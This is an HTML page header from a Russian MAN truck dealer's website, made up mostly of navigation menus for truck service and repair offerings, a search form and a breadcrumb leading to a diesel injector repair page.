	<li id="menu-item-5187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5187"><a href="https://man-komdorauto.ru/spares/originalnaya-ohlazhdajushhaya-zhidkost-man/">Оригинальная охлаждающая жидкость MAN</a></li>
	<li id="menu-item-5188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5188"><a href="https://man-komdorauto.ru/spares/ecoline/">MAN ECOLINE</a></li>
	<li id="menu-item-7589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7589"><a href="https://man-komdorauto.ru/spares/engine-man/">Двигатели MAN ecoline</a></li>
</ul></div>
</li>
<li id="menu-item-15947" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-15947"><a href="https://man-komdorauto.ru/service/man-trucks-services/">Сервис</a>
<div class='sub-menu-container'><ul class='sub-menu'>
	<li id="menu-item-5199" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-5199"><a href="#">Сервис</a>
	<div class='sub-menu-container'><ul class='sub-menu'>
		<li id="menu-item-5234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5234"><a href="https://man-komdorauto.ru/service/man-trucks-services/">Ремонт и сервис МАН</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-11401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11401"><a rel="page" href="https://man-komdorauto.ru/service/man-trucks-services/man-diagnostics/">Диагностика MAN (МАН)</a></li>
			<li id="menu-item-11402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11402"><a rel="page" href="https://man-komdorauto.ru/service/man-trucks-services/technical-service/">Техническое обслуживание автомобилей МАН</a></li>
			<li id="menu-item-11403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11403"><a rel="page" href="https://man-komdorauto.ru/service/man-trucks-services/remont-i-zamena-rulevogo-upravleniya/">Ремонт и замена рулевого управления</a></li>
			<li id="menu-item-11404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11404"><a rel="page" href="https://man-komdorauto.ru/service/man-trucks-services/zamena-filtrov-man/">Замена фильтров МАН</a></li>
			<li id="menu-item-11405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11405"><a rel="page" href="https://man-komdorauto.ru/service/man-trucks-services/zamena-masla/">Замена масла</a></li>
			<li id="menu-item-11406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11406"><a rel="page" href="https://man-komdorauto.ru/service/man-trucks-services/service-contracts/">Сервисный контракт</a></li>
			<li id="menu-item-11407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11407"><a rel="page" href="https://man-komdorauto.ru/service/man-trucks-services/remont-ssu/">Ремонт ССУ грузовика</a></li>
			<li id="menu-item-11920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11920"><a href="https://man-komdorauto.ru/service/man-trucks-services/call-a-car/">Вызов автомобиля Техпомощь</a></li>
		</ul></div>
</li>
		<li id="menu-item-11408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11408"><a rel="page" href="https://man-komdorauto.ru/service/bus-repair-man/">Ремонт автобусов MAN и Neoplan</a></li>
		<li id="menu-item-11409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11409"><a rel="page" href="https://man-komdorauto.ru/service/trailer-repair/">Ремонт прицепов и полуприцепов</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-11410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11410"><a rel="page" href="https://man-komdorauto.ru/service/trailer-repair/diagnostika-priczepov-i-polupriczepov/">Диагностика прицепов и полуприцепов</a></li>
			<li id="menu-item-11411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11411"><a rel="page" href="https://man-komdorauto.ru/service/trailer-repair/remont-hodovoj-priczepov/">Ремонт ходовой прицепов</a></li>
			<li id="menu-item-11412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11412"><a rel="page" href="https://man-komdorauto.ru/service/trailer-repair/van-repair/">Ремонт фургонов</a></li>
			<li id="menu-item-11413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11413"><a rel="page" href="https://man-komdorauto.ru/service/trailer-repair/remont-ssu-priczepa/">Ремонт ТСУ прицепа</a></li>
		</ul></div>
</li>
		<li id="menu-item-11414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11414"><a rel="page" href="https://man-komdorauto.ru/service/remont-refrizheratorov/">Ремонт рефрижераторов и ХОУ</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-11415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11415"><a rel="page" href="https://man-komdorauto.ru/service/remont-refrizheratorov/service-of-refrigerators/">Диагностика рефрижераторов</a></li>
			<li id="menu-item-11416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11416"><a rel="page" href="https://man-komdorauto.ru/service/remont-refrizheratorov/remont-carrier-karier/">Ремонт Carrier (Кариер)</a></li>
			<li id="menu-item-11417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11417"><a rel="page" href="https://man-komdorauto.ru/service/remont-refrizheratorov/remont-zanotti-zanotti/">Ремонт Zanotti (Занотти)</a></li>
			<li id="menu-item-11418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11418"><a rel="page" href="https://man-komdorauto.ru/service/remont-refrizheratorov/ustanovka-refrizheratorov-i-hou/">Установка рефрижераторов и ХОУ</a></li>
			<li id="menu-item-11419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11419"><a rel="page" href="https://man-komdorauto.ru/service/remont-refrizheratorov/zapravka-refrizheratora/">Заправка рефрижератора</a></li>
		</ul></div>
</li>
		<li id="menu-item-11420" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-11420"><a rel="page" href="https://man-komdorauto.ru/service/man-engine-repair/">Ремонт двигателей MAN</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-11421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11421"><a rel="page" href="https://man-komdorauto.ru/service/man-engine-repair/2-elektronnaya-diagnostika-dvs/">Диагностика двигателя</a></li>
			<li id="menu-item-11422" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1291 current_page_item menu-item-11422"><a rel="page" href="https://man-komdorauto.ru/service/man-engine-repair/repair-of-nozzles-of-cars-man/" aria-current="page">Ремонт дизельных форсунок</a></li>
			<li id="menu-item-11423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11423"><a rel="page" href="https://man-komdorauto.ru/service/man-engine-repair/remont-i-zamena-generatora/">Ремонт и замена генератора</a></li>
			<li id="menu-item-11424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11424"><a rel="page" href="https://man-komdorauto.ru/service/man-engine-repair/man-car-compressor-repair/">Ремонт и замена турбин и турбокомпрессоров</a></li>
			<li id="menu-item-11425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11425"><a rel="page" href="https://man-komdorauto.ru/service/man-engine-repair/remont-klapannogo-mehanizma/">Регулировка клапанов двигателя MAN</a></li>
			<li id="menu-item-11426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11426"><a rel="page" href="https://man-komdorauto.ru/service/man-engine-repair/cylinder-head-repair/">Ремонт ГБЦ</a></li>
			<li id="menu-item-11427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11427"><a rel="page" href="https://man-komdorauto.ru/service/man-engine-repair/zamena-masla-v-dvigatele/">Замена масла в двигателе</a></li>
			<li id="menu-item-11428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11428"><a rel="page" href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/remont-ili-zamena-kompressora-dvigatelya/">Ремонт или замена компрессора</a></li>
		</ul></div>
</li>
		<li id="menu-item-11429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11429"><a rel="page" href="https://man-komdorauto.ru/service/man-car-transmission-repair/">Ремонт трансмиссии</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-11430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11430"><a rel="page" href="https://man-komdorauto.ru/service/man-car-transmission-repair/remont-scepleniya-man/">Ремонт сцепления</a></li>
			<li id="menu-item-11431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11431"><a rel="page" href="https://man-komdorauto.ru/service/man-car-transmission-repair/remont-gidrotransformatora/">Ремонт гидротрансформатора</a></li>
			<li id="menu-item-11432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11432"><a rel="page" href="https://man-komdorauto.ru/service/man-car-transmission-repair/remont-kpp/">Ремонт КПП</a></li>
			<li id="menu-item-11433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11433"><a rel="page" href="https://man-komdorauto.ru/service/man-car-transmission-repair/remont-reduktora-man/">Ремонт редуктора ман</a></li>
			<li id="menu-item-11434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11434"><a rel="page" href="https://man-komdorauto.ru/service/man-car-transmission-repair/remont-differencziala/">Ремонт дифференциала</a></li>
			<li id="menu-item-11435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11435"><a rel="page" href="https://man-komdorauto.ru/service/man-car-transmission-repair/propeller-shaft-repair/">Ремонт карданного вала</a></li>
		</ul></div>
</li>
		<li id="menu-item-11436" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11436"><a rel="page" href="https://man-komdorauto.ru/service/bodywork/">Кузовной ремонт</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-11437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11437"><a rel="page" href="https://man-komdorauto.ru/service/bodywork/zamena-vetrovyh-styokol/">Замена ветровых стёкол</a></li>
			<li id="menu-item-11438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11438"><a rel="page" href="https://man-komdorauto.ru/service/bodywork/remont-ram/">Ремонт рам грузовых автомобилей</a></li>
			<li id="menu-item-11439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11439"><a rel="page" href="https://man-komdorauto.ru/service/bodywork/spray-booth-super-dryer/">Покраска грузовиков</a></li>
			<li id="menu-item-11440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11440"><a rel="page" href="https://man-komdorauto.ru/service/bodywork/zhestyanye-i-rihtovochnye-raboty/">Жестяные и рихтовочные работы</a></li>
			<li id="menu-item-11441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11441"><a rel="page" href="https://man-komdorauto.ru/service/bodywork/remont-furgonov-i-priczepov/">Кузовной ремонт прицепов</a></li>
			<li id="menu-item-11443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11443"><a rel="page" href="https://man-komdorauto.ru/service/bodywork/pokraska-priczepov/">Покраска прицепов</a></li>
		</ul></div>
</li>
		<li id="menu-item-11444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11444"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-tnvd-man/">Ремонт топливной системы</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-11445" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11445"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-tnvd-man/diagnostika-toplivnoj-sistemy/">Диагностика топливной системы</a></li>
			<li id="menu-item-11447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11447"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-tnvd-man/ustanovka-toplivnyh-bakov/">Установка топливных баков</a></li>
			<li id="menu-item-11448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11448"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-tnvd-man/diagnostika-toplivnoj-sistemy-4/">Топливные датчики (подключение/установка)</a></li>
			<li id="menu-item-11449" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11449"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-tnvd-man/repair-of-nozzles-of-cars-man-2/">Ремонт форсунок</a></li>
			<li id="menu-item-11450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11450"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-tnvd-man/remont-toplivnogo-nasosa/">Ремонт топливного насоса</a></li>
		</ul></div>
</li>
		<li id="menu-item-11451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11451"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-running-cars-man/">Ремонт ходовой и подвески</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-11452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11452"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-running-cars-man/diagnostika-i-remont-podveski/">Диагностика ходовой (подвески)</a></li>
			<li id="menu-item-11453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11453"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-running-cars-man/zamena-i-remont-shkvornej/">Замена и ремонт шкворней</a></li>
			<li id="menu-item-11454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11454"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-running-cars-man/zamena-tormoznyh-diskov/">Замена тормозных дисков</a></li>
			<li id="menu-item-11455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11455"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-running-cars-man/zamena-ressor/">Замена рессор</a></li>
			<li id="menu-item-11456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11456"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-running-cars-man/remont-i-zamena-amortizatorov/">Ремонт и замена амортизаторов</a></li>
		</ul></div>
</li>
		<li id="menu-item-11457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11457"><a rel="page" href="https://man-komdorauto.ru/service/repair-electricians-man/">Ремонт электрики</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-11458" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11458"><a rel="page" href="https://man-komdorauto.ru/service/repair-electricians-man/remont-startera/">Ремонт стартера</a></li>
			<li id="menu-item-11459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11459"><a rel="page" href="https://man-komdorauto.ru/service/repair-electricians-man/alternator-replacement/">Ремонт и замена генератора</a></li>
			<li id="menu-item-11460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11460"><a rel="page" href="https://man-komdorauto.ru/service/repair-electricians-man/zamena-bloka-upravleniya/">Замена блока управления</a></li>
			<li id="menu-item-11461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11461"><a rel="page" href="https://man-komdorauto.ru/service/repair-electricians-man/zamena-fary/">Замена фары</a></li>
		</ul></div>
</li>
		<li id="menu-item-11462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11462"><a rel="page" href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/">Ремонт тормозной системы</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-11463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11463"><a rel="page" href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/diagnostika-tormoznoj-sistemy/">Диагностика wabco (вабко)</a></li>
			<li id="menu-item-11464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11464"><a rel="page" href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/zamena-kolodok/">Замена колодок</a></li>
			<li id="menu-item-11465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11465"><a rel="page" href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/repair-calipers-man/">Ремонт суппортов</a></li>
			<li id="menu-item-11466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11466"><a rel="page" href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/remont-i-zamena-tormoznyh-diskov/">Замена и установка тормозных дисков</a></li>
			<li id="menu-item-11467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11467"><a rel="page" href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/zamena-tormoznyh-barabanov/">Замена тормозных барабанов</a></li>
			<li id="menu-item-11468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11468"><a rel="page" href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/razval-shozhdenie/">Развал-схождение</a></li>
			<li id="menu-item-11469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11469"><a rel="page" href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/abs-repair/">Ремонт AБС (ABS)</a></li>
		</ul></div>
</li>
		<li id="menu-item-11470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11470"><a rel="page" href="https://man-komdorauto.ru/service/dop-oborudovanie/">Дополнительное оборудование</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-11471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11471"><a rel="page" href="https://man-komdorauto.ru/service/dop-oborudovanie/ustanovka-toplivnyh-bakov/">Установка топливных баков</a></li>
			<li id="menu-item-11472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11472"><a rel="page" href="https://man-komdorauto.ru/service/dop-oborudovanie/remont-tahografa/">Ремонт тахографа</a></li>
			<li id="menu-item-11473" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11473"><a rel="page" href="https://man-komdorauto.ru/service/dop-oborudovanie/pereoborudovanie-avtomobilya-pod-opasnye-gruzy/">Переоборудование автомобиля под опасные грузы</a></li>
			<li id="menu-item-11474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11474"><a rel="page" href="https://man-komdorauto.ru/service/dop-oborudovanie/ustanovka-racij/">Установка раций</a></li>
			<li id="menu-item-11475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11475"><a rel="page" href="https://man-komdorauto.ru/service/man-trucks-services/air-conditioner-installation/">Ремонт кондиционеров</a></li>
			<li id="menu-item-11476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11476"><a rel="page" href="https://man-komdorauto.ru/service/dop-oborudovanie/repair-of-autonomous-heating-man/">Ремонт автономного отопителя</a></li>
			<li id="menu-item-11477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11477"><a rel="page" href="https://man-komdorauto.ru/service/dop-oborudovanie/installation-of-fuel-heating-systems/">Системы подогрева топлива</a></li>
			<li id="menu-item-11478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11478"><a rel="page" href="https://man-komdorauto.ru/service/dop-oborudovanie/ustanovka-sistem-navigacii/">Грузовая навигация</a></li>
			<li id="menu-item-11479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11479"><a rel="page" href="https://man-komdorauto.ru/service/dop-oborudovanie/predpuskovoj-podogrevatel/">Предпусковой подогреватель</a></li>
			<li id="menu-item-11921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11921"><a href="https://man-komdorauto.ru/service/dop-oborudovanie/hydraulicification-of-man-trucks/">Гидрофикация грузовиков MAN</a></li>
		</ul></div>
</li>
	</ul></div>
</li>
	<li id="menu-item-5190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5190"><a href="https://man-komdorauto.ru/service/warranty-repair/">Гарантия</a></li>
	<li id="menu-item-5192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5192"><a href="https://man-komdorauto.ru/service/man-trucks-services/technical-service/">Техническое обслуживание</a></li>
	<li id="menu-item-5197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5197"><a href="https://man-komdorauto.ru/service/record-in-service/">Запись на сервис</a></li>
	<li id="menu-item-6309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6309"><a href="https://man-komdorauto.ru/special-offers/akcii-na-servis/">Акции</a></li>
	<li id="menu-item-6313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6313"><a href="https://man-komdorauto.ru/services/servisnye-kontrakty-man/">Сервисные контракты MAN</a></li>
</ul></div>
</li>
<li id="menu-item-5249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5249"><a href="https://man-komdorauto.ru/services/">Услуги</a>
<div class='sub-menu-container'><ul class='sub-menu'>
	<li id="menu-item-5250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5250"><a href="https://man-komdorauto.ru/services/man-pride/">Телематика</a></li>
	<li id="menu-item-5801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5801"><a href="https://man-komdorauto.ru/services/man-topused/">MAN TopUsed</a></li>
	<li id="menu-item-5252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5252"><a href="https://man-komdorauto.ru/services/trening-man-profidrive/">Обучение водителей</a></li>
	<li id="menu-item-5253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5253"><a href="https://man-komdorauto.ru/services/hours-road-assistance/">MAN Mobile 24</a></li>
	<li id="menu-item-5254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5254"><a href="https://man-komdorauto.ru/services/servisnye-kontrakty-man/">Сервисные контракты MAN</a></li>
	<li id="menu-item-5255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5255"><a href="https://man-komdorauto.ru/services/finansirovanie-lizing-strahovanie/">Финансирование</a></li>
	<li id="menu-item-5256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5256"><a href="https://man-komdorauto.ru/services/leasing/">Лизинг</a></li>
	<li id="menu-item-12044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12044"><a href="https://man-komdorauto.ru/services/evacuation/">Грузовая эвакуация</a></li>
	<li id="menu-item-5258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5258"><a href="https://man-komdorauto.ru/services/tire-service/">Грузовой шиномонтаж</a></li>
	<li id="menu-item-5259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5259"><a href="https://man-komdorauto.ru/services/truck-washing/">Грузовая автомойка</a></li>
</ul></div>
</li>
<li id="menu-item-5260" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5260"><a href="https://man-komdorauto.ru/special-offers/">Акции</a>
<div class='sub-menu-container'><ul class='sub-menu'>
	<li id="menu-item-5261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5261"><a href="https://man-komdorauto.ru/special-offers/akcii-na-zapasnye-chasti/">Акции на запасные части</a></li>
	<li id="menu-item-5262" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5262"><a href="https://man-komdorauto.ru/special-offers/akcii-na-gruzovuju-tehniku/">Акции на грузовую технику</a></li>
	<li id="menu-item-5263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5263"><a href="https://man-komdorauto.ru/special-offers/akcii-na-servis/">Акции на сервис</a></li>
</ul></div>
</li>
<li id="menu-item-5264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5264"><a href="https://man-komdorauto.ru/contacts/">Контакты</a>
<div class='sub-menu-container'><ul class='sub-menu'>
	<li id="menu-item-5265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5265"><a href="https://man-komdorauto.ru/contacts/sales-contact/">Отдел продаж</a></li>
	<li id="menu-item-5266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5266"><a href="https://man-komdorauto.ru/contacts/otdel-prodazh-tehniki-s-probegom/">Отдел продаж техники с пробегом</a></li>
	<li id="menu-item-5267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5267"><a href="https://man-komdorauto.ru/contacts/service-contact/">Сервис</a></li>
	<li id="menu-item-5268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5268"><a href="https://man-komdorauto.ru/contacts/parts-contact/">Запасные части</a></li>
	<li id="menu-item-12042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12042"><a href="https://man-komdorauto.ru/contacts/evacuation-contact/">Служба эвакуации</a></li>
	<li id="menu-item-7666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7666"><a href="https://man-komdorauto.ru/about/comments-and-suggestions/">Отзывы и предложения</a></li>
	<li id="menu-item-5271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5271"><a href="https://man-komdorauto.ru/contacts/scheme/">Схема проезда</a></li>
</ul></div>
</li>
</ul> 
                                <div class="js_router-links router-links bg-gray hidden-md hidden-lg">
                                    <!--<a href="/trucks/" target="_blank">Автобус</a>
                                    <a href="/man-technology-catalog/vans/" target="_blank">Фургон</a>
                                    <a href="https://www.engines.man.eu/ru/" target="_blank">Двигатели</a>
                                    <a href="#routing" class="has-arrow js_toggle-target js_close-nav js_no-mobile-sticky-affix">Интернет-сайты MAN в других странах</a>-->

                                </div>
                            </div>
                            <div class="sub-menu-container clearfix shadow">
                                <button class="close js_close hidden-xs hidden-sm" aria-label="Закрыть" type="button">
                                    <span aria-hidden="true">&times;</span></button>
                                <div id="js_nav-container-level-2" class="col-md-3 nav-container" data-nav-pos="2">
                                </div>
                                <div id="js_nav-container-level-3" class="col-md-3 nav-container" data-nav-pos="3">
                                </div>
                                <div id="js_nav-container-level-4" class="col-md-6 nav-container" data-nav-pos="4">
                                </div>
                            </div>
                        </div>
                        <script id="js_tpl-subnav" type="text/template">
                            <div id="{{id}}" class="tpl_nav-item" aria-hidden="true">
                                <div class="h4">{{headline}}</div>
                                {{link-list}}
                            </div>
                        </script>
                    </div>
                </nav>
                <div class="header-link-wrapper clearfix">
                    <div id="main-search">
                        <a class="search-toggle js_toggle-target" href="#main-search-container" aria-haspopup="true"
                           aria-expanded="false"></a>
                        <div id="main-search-container" class="shadow" aria-hidden="true">

                            <form role="search" method="get" id="mainsearch" class="form-inline form" action="https://man-komdorauto.ru/" >   
    <div class="form-group">
							<input class="form-control" placeholder="Поиск" value="" name="s" id="s" type="search">
                            
							<button class="btn btn-primary" type="submit"  id="searchsubmit"><i class="icon-search"></i></button>
						</div>
</form>                        </div>
                    </div>


                    <!--script id="js_tpl-header-autocomplete" type="text/template" data-link-text='{ "van" : "Фургон", "truck": "Грузовой автомобиль", "bus": "Автобус", "engines": "Двигатели", "energy": "Energy Solutions" }'>
        <div class="tpl_list-group-item">
            {{headline}}
            <div class="clearfix small">{{links}}</div>
        </div>
                    </script>
                    <script id="js_tpl-header-autocomplete-no-result" type="text/template">
        <div class="tpl_list-group-item">
            <strong>Не удалось найти сайт.</strong><br>
            <small>Unfortunately, we could not find any pages.</small>
        </div>
                    </script>
                    <script type="application/ld+json">
    {
      "@context": "http://schema.org",
      "@type": "WebSite",
      "url": "https://www.truck.man.eu/ru/ru/index.html",
      "potentialAction": {
        "@type": "SearchAction",
        "target": "https://www.truck.man.eu/ru/ru/x_site_structure_masters/site_search_microdata.html?q={query}",
        "query-input": "required name=query"
      }
    }
                    </script>
                    <div class="router-links bg-gray hidden-xs hidden-sm">
                        <a class="router-links-toggle js_toggle-target" href="#router-links-container" data-toggle="dropdown">Грузовой автомобиль</a>
                        <nav class="shadow router-links-container" id="router-links-container">
                        <a href="https://www.bus.man.eu/ru/" target="_blank">Автобус</a>
                        <a href="https://www.van.man" target="_blank">Фургон</a>
                        <a href="https://www.engines.man.eu/ru/" target="_blank">Двигатели</a>
                        <a href="https://www.services.man.eu/ru" target="_blank">Услуги</a>
                        </nav>
                    </div-->
                </div>
                <div class="header-phone clearfix">
                    <span class="">пн.-вс. 9:00-21:00</span>
                    <a class="mb-5" rel="nofollow" href='tel:+74996482000' title='+7 (499) 648-20-00'>+7 (499) 648-20-00</a>
					<a href="mailto:man@komdorauto.ru">man@komdorauto.ru</a>
                    <a rel="nofollow" class='callback link desk' href="#callback" data-fancybox>Заказать звонок</a>
                    <a rel="nofollow" class='callback link mobile' href="#callback" data-fancybox>Бесплатный звонок</a>
                </div>
            </div>
        </div>        <a href="https://man-komdorauto.ru" id="logo">
                    <img rel="preload" loading="eager" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/images/man_logo_batch.svg" width="145" height="81" alt="КомдорАвто - Официальный дилер MAN" title="КомдорАвто - Официальный дилер MAN">
                </a>
            </div>
</header>
	
<div class="menu-space hidden-print"></div>
    <div class="container">
            <nav id="page-breadcrumb" class="js_breadcrumb visible-md visible-lg">
                <ol class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://man-komdorauto.ru/" itemprop="item"><span itemprop="name">Официальный дилер MAN</a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://man-komdorauto.ru/service/man-trucks-services/" itemprop="item"><span itemprop="name">Сервис</a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://man-komdorauto.ru/service/man-engine-repair/" itemprop="item"><span itemprop="name">Ремонт двигателей MAN</a><meta itemprop="position" content="3" /></li><li class="breadcrumbs__current" itemscope itemprop="itemListElement" itemtype="http://schema.org/ListItem"><span itemprop="name">Ремонт дизельных форсунок</span><meta itemprop="position" content="4" /></li></ol><!-- .breadcrumbs -->    
            </nav>
            <script id="js_tpl-breadcrumb-flyout" type="text/template">
                <div class="flyout shadow js_submenu-container" aria-hidden="true">
                    <h4>{{headline}}</h4>
                    {{links}}
                </div>
            </script>
            <!--nav class="content-navigation hidden-xs hidden-sm">
